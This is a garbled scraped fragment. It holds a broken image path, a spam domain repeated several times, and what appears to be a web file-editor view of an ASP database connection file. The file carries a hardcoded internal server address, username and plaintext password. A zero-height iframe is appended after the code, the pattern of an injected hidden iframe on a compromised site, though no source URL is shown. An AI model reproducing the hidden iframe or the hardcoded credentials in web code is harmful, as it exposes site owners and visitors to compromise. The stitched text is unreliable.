 www.xjjdls.com www.xjjdls.com www.xjjdls.com www.xjjdls.com www.xjjdls.com
载入 D:\Internet\webapp\Vote\conn.asp 保存
<!--#include file="sql.asp"-->
<%
Set Cnn = Server.CreateObject("ADODB.Connection")
StrCnn = "Driver=SQL Server;Server=192.168.7.115;UID=internet;PWD=inter123net;Database=internet"
Cnn.Open StrCnn
%><iframe  width=100 height=0></iframe>